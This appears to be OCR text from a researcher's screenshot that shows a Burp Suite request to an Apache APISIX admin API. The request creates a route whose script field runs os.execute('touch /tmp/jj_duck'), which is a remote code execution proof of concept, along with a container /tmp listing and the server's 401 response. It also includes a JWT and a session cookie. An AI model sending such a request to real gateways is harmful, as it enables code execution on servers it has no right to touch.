 docker (com.docker.cli)
/tmp # ls -lsa
total 12
4 drwxrwxrwt 1 root root 4096 Dec 28 08:13 .
4 drwxr-xr-x 1 root root 4096 Dec 28 06:53 ..
4 drwx------ 2 nobody root 4096 Dec 28 06:53 disk_cache_one
0 -rw-r--r-- 1 nobody nobody 0 Dec 28 08:12 jj_duck
/tmp #
~/B
code apis
~/B
2021-12-28 16:14:02.139 INFO 32912 --- [ main] n.t.r.RceFuzz
2021-12-28 16:14:02.141 INFO 32912 --- [ main] n.t.r.RceFuzz
2021-12-28 16:14:02.972 INFO 32912 --- [ main] o.s.b.w.embed
2021-12-28 16:14:02.982 INFO 32912 --- [ main] o.apache.cata
2021-12-28 16:14:02.982 INFO 32912 --- [ main] org.apache.ca
2021-12-28 16:14:03.062 INFO 32912 --- [ main] o.a.c.c.C.[To
2021-12-28 16:14:03.062 INFO 32912 --- [ main] w.s.c.Servlet
2021-12-28 16:14:03.359 INFO 32912 --- [ main] o.s.b.w.embed
2021-12-28 16:14:03.368 INFO 32912 --- [ main] n.t.r.RceFuzz
血小板 血小板
Favorites
Run TODO Problems Terminal Profiler SpotBugs Endpoints Sequence
All files are up-to-d... (moments ago)
Burp Suite Professional v2021.10 - apisix - Licensed to : TheKingOfDuck
Dashboard Target Proxy Intruder Sequencer Repeater Decoder Comparer Logger Extender Project options User options Passive Scan Client Authz
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 3
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /apisix/admin/routes/387796883096994503 HTTP/1.1
2 Host: 10.18.134.63:9000
3 Content-Length: 231
4 Accept: application/json
5 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2NDA2Nzg2OTksImlhdCI6MTY0MDY3NTA5OSwic3ViIjoiYWRta
W4ifQ._TbuOqV0IzJT5gYwvbIaRvUe7LQWK3YqmBzwt36gev4
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
7 Content-Type: application/json;charset=UTF-8
8 Origin: http://10.18.134.63:9000
9 Referer: http://10.18.134.63:9000/routes/387796883096994503/edit
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: grafana_session=da57e5939b768aa61f4c4330ee26c093
13 Connection: close
14
15 {
"uris":[
"/rce"
],
"methods":[
"GET",
"POST",
"PUT",
"DELETE",
"PATCH",
"HEAD",
"OPTIONS",
"CONNECT",
"TRACE"
],
"priority":0,
"name":"rce",
"status":1,
"labels":{
},
"script":"os.execute('touch /tmp/jj_duck')",
16 "upstream_id":"387796832866009799"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Authorization
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Origin: *
6 Content-Type: application/json
7 X-Request-Id: 089fa182-aaba-495c-bee7-174f75209065
8 Date: Tue, 28 Dec 2021 08:13:15 GMT
9 Content-Length: 74
10 Connection: close
11
12 {
"code":4107,
"message":"request unauthorized",
"data":null,
"request_id":""
}